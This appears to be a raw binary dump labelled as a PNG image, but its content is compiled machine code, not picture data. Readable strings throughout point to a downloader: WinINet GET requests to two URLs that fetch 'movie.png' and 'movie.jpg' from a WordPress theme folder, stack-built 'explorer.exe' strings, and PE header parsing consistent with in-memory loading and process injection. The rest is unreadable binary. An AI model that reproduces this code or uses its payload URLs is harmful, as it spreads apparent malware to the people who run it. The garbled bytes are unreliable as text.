 .F....u..F...u.[3._@^..U.....SVW..3....G<..8.......u.....................8.?......U...t..F.9..8.E..M..8.M....tR.u.y..B<....D.x+L...D...............W....M.......U...j...X.D..E........E.....u..u.....u
..F....j.....3..X.3......_^..[...A.j.j..q..@(.A.....A..I.V.p4;.u.3.@^........u.3.^...+.^.K...VW..3...u.3......S.X.S.......N...j.h.0...qP.q4.....N...u!.F.9.....t_j.h.0...pPW.....N...tI.F..V.pT.....F
.Y3...X...,f;H.s%.....K..s..V.N.......F...[(GY..@.;.r.3.G..[_^.U.....SV.......W.m....S..M.Qj.Y..r.Q.rT.E....s..M....{.3..M...G.f;........E...$.E......V..................E......H.......H3..........DM.
....E......DM.....DM.....DM.....E......DM.....E.....DM.....E.@....DM................D..E..E.@;E..E..GPs..N(....+..}.+.W.u.;..F.P.C...P.U..{...(..G..E.9E...,..._3.^@[..V3...t#.Q.Q..B<...A..8PE..ud.0.
..F.@..A...^.V.........t%.......t..N........t..........t.3.@^.3.^.3...t..Q@.A..3..A.A..A..A....A.A..A..V...Lw&......V..^.U.....VW.....I..x.}......WV....uw.F<S.T0x.U...te.D2$.L2...E....D2...tN.X.....
....:..U..U.u$.}..t..Q.:W..U..U.u........}..u.3..........t..}.......u.3.[_^...M...LA..D2......0....U.....d.0...SVW.@.M..p....u..u..^(.........~..G<.D8x.E...........~$3.......;a.B..C.....CO..y..E..u.
.u..~..T8$.L8...U....T8...t>.B.....E.....3..E............G..u..E..~...;E.t%.E.....E....u..E..6.u.;...P...3._^[...E...LP..E..D8......8....U..V.u....r.W....................u._..t+......B...u.3.@^]..A
...Z.O....SVW..........t...................;.u.FG....u..................._+.^..[......;.tA....u.3.....S..VW....t+..+.....t.......t.:.u.@.....u..8.t.AF....u.3._^[.....U..QSVW...E........+....t+....5.
........+...;.u..M...I.M...~#FG....u..................+..._^[..3.....t...t...S..+....B....u...[.3..U....t(..t$S..V..W.}.+....B....t...O...._^..[].3.].S..3.VW3.B....-u..A......-.q..E...<9..k.....x...
F..<0}...._^[...U....h.....SVW.....M~.....................R..Q........M.Qj..P....tj3..E........E..@.....A...@;M.r.RRR.E..E.....PR.u..E......E.!....E.....E......E......E......E.......u..._^[..U....<.
..SV.M......W3..c.....9...E..V....'..g...J.....R.....>...Wj..E........u.3..I............(...PV....t+.]..M........:.....t.......PV....u.........V.U..._^[...h...3..........p.......https://gozdeelektro
nik.net/wp-content/themes/0111/movie.png...................,........}........,.....x.._._._._._._._._._._._._._._.(.t.X......t.|..\.....).@........x.._._._._._._._._._._._._._._._.(.t.X...D..
t.|..\.....).@...D..https://gozdeelektronik.net/wp-content/themes/0111/movie.jpg..L......t..,.....}.D......\............1..p..[...}.X......].........}.......D..t......X.....................t..,...h..
.......D...\..........D..X......@..X.4...........SVWU.l.....t]H..H...H..h...9^.x...H..M1.H1.H.D$PH.D$HH.D$@H.D$8H.D$0.F$H.D$(.FH.D$D.N.......N0..H.......]_^[.1.H.......t.Xj3P.......u.X.....$.D$.#...
...VWSQI..j`^eH..H.@.L.P0I.j.H....tOM...E<....D.xH.t....g...L.\...H.|...H.\...t..H..1..........y.D9...u....KA...H..Y[_^...[......H..$3.H...9....t..H..=....r....H...P...@USVWATAUAVAWH.l$.H......H.ew.
L....8.@.E.......H.E..7......PL...*......?H...........H.E..........a.H.Eo....A.u.H.M.L...E.expl.E.orer.E..exe.E......................D..3...........H..H.......L......D$@...M..A..0..3.H...U.H..H......
H.E.M..L+.H.D$D..H..H...Uo..t{H.E.A.....H..>H.D$M..H...Uo..t[M..t.H.EgA....M..H.D$H..H..A.....t7H.E.E3.H.D$HE3.H.Ew3.H.D$@H..H.d$8.H.|$0H.d$(.H.d$..U.H..A..H.MwH..t.A..H......A_A^A]A\_^[]..H..H.X.H.p
.H.x.L.pUH......H..`...H...D$0://.H.T$0L...>..H..H........H.T$0.D$0httpI...D$4s://.D$8..L..E3.H.K..../...D..A.......H..H..tzD.H.S.D+.H.L$@A......H..H..H+..D=.H.MP.g...:...H.L$@....H..A..f..f%..f..
.H..t...H......E..H.t$L.EP...H.L$@.".....3.L..$`...I.[.I.s.I.{M.s(I..]..H..H.X.L.@.H.HUVWATAUAVAWH.h.H......E3..E.WinIH.E.D.m.H.M.H.E.A..L.m.A...E.net.E...E.dll.D....E.GET..E.*/*.._...X.S..%.../.0H
.E......:Vy.H.E.....W...H........U.;H.E......-..{H.E.....rp..H.E.......a|IH.E..........H.E.........kn.H.E.....E3.D.l$E3.3.3.L....L..H....O...H!t$8E3.!t$0E...H.U_H...D$(....H!t$.U.L..H........L.EoH.U.
A..I....H!t$8%.0..E3..D$0H.E.H.D$(H!t$.U.H..H........!t$E3.E3.3.H...U.........H!t$L.M.L.E..E.....V.H...U.........H.M.....Hc...~sH..D.N.3.A..0...U.H..H..tYH.M.E3.H..t.....tGE3.H.U.E3.H...U...t#D.E.L.
M.A..H..H...U...tD.u.D;.r...3.A.....H...U.3.I..A..M..t.I..A..H..t.H..A..H..$....H..H......A_A^A]A\_^]....H.\$.H.l$.VWATAVAWH..H.../.0......G.roL........D.5.L.......H..3.H.T$XH...........H..H..u..H@.
......r..p.D$X..tH....H..H+......(....0.H..H...u.H.........t..&...H..t$H.T$X.D$XDllPH...D$\roc......H..t...3.A.....H..A..3.I..H.\$PH.l$`H..A_A^A\_^H...H.\$.UH.l$.H..@...H...]Da......A.....H.T$03....
.t..P..|.0\t.|.0/t.....u...H.L$0H...D$explH.T$.D$$orer.D$(.exe.D$,......H....t..*......{...H..$P...H..@...]...H..t'.MZ..f9.u.HcQ<.B.=....w..<PE..u.......3...H..hH..H.L$.K...H.L$.)....t-H.L$.......t
.H.L$.%.....t.H.L$.....H.D$Q..3.H..h..H..H.X.H.h.H.p.H.xHcA<H..H..D.......L..A.@..............E..I.p.D..L..I...I..E..t]D...A..A..A........t+...t....t....u+L#.K.<."H#.B.<..H#.fB.<..H#.H..H...fB..H...
E..u.A.@.L..A.@.....{...H.\$......H.l$.H.t$.H.|$.H.\$.H.l$.H.t$.WATAUAVAWH..HcA<3.H...........H.........G........D.k...........H.......L..H..tx.O.....L.$1.E.L.41.Ky'IcG<...B..8....B.D9.B.L9.H+.I....